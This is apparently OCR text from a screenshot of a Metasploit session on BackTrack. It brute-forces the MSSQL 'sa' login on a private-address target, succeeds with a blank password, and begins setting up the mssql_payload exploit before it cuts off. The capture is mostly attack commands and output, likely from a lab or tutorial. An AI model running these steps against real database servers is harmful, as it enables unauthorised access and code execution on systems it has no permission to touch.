 root@bt: /pentest/exploits/framework3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
msf auxiliary(mssql_login) > set pass_file pass.txt
pass_file => pass.txt
msf auxiliary(mssql_login) > show options
Module options:
Name Current Setting Required Description
BLANK_PASSWORDS true yes Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
PASSWORD no A specific password to authenticate with
PASS_FILE pass.txt no File containing passwords, one per line
RHOSTS 172.16.32.163 yes The target address range or CIDR identifier
RPORT 1433 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME sa no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
line
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
smsf auxiliary(mssql_login) > set threads 255
threads => 255
emsf auxiliary(mssql_login) > exploit
172.16.32.163:1433 - MSSQL - Trying username:'sa' with password:''
[+] 172.16.32.163:1433 - MSSQL - successful login 'sa' : ''
Scanned 1 of 1 hosts (100% complete)
Auxiliary module execution completed
msf auxiliary(mssql_login) > use windows/mssql/mssql_payload
msf exploit(mssql_payload) > set payload windows/
Shell
root@bt: /pent
1 2
23:45
S PALACE